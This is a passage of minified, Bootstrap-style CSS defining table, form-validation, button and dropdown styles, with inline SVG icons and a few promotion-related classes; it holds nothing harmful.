{border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, 